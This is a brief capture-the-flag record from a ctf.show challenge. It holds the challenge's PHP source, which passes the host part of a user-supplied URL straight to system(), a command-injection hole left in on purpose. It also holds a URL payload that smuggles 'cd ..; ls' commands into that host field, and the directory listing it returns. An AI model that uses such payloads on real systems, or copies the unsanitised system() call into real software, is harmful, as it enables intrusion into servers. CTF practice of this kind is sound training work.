 不安全 f4e92b6f-ea53-44b9-9d80-016a8ea7905e.challenge.ctf.show/?u=http://username:password@cd%20..;cd%20..;cd%20..;ls
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2023-05-10 09:52:06
# @Last Modified by: hlxa
# @Last Modified time: 2023-05-12 13:29:35
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
system($data['host']);
1_f1ag_1s_h3re bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var